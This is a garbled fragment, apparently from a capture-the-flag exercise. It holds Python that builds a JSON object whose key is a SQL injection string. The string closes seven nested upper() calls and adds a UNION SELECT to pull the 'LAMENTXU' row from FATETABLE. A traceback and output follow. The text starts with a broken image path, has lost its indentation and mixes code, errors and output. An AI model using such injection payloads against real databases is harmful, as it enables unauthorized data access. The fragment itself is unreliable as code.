 return string_output
if __name__ == '__main__':
#select fate from fatetable where name=upper(upper(upper(upper(upper(upper(upper('{code}')))))))
a = """{
"name": {
"))))))) union select FATE FROM FATETABLE WHERE NAME= \"LAMENTXU\" --+": "123"
}
}"""
string = json_string_to_binary(a)
# print(string)
try:
req = binary_to_string(string)
print(req)
req = json.loads(req)# No one can hack it, right? Pickle unserialize is not secure, but json is ;)
print(req)
except:
print(400, "Invalid JSON")
行 1 ×
name = req['name']
~~~^^^^^^^^
TypeError: string indices must be integers, not 'str'
{
"name": {
"))))))) union select FATE FROM FATETABLE WHERE NAME= "LAMENTXU" --+": "123"
}
}
400 Invalid JSON